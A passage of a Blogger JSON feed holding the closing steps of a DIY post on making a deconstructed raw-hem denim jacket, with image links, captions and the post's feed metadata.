\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});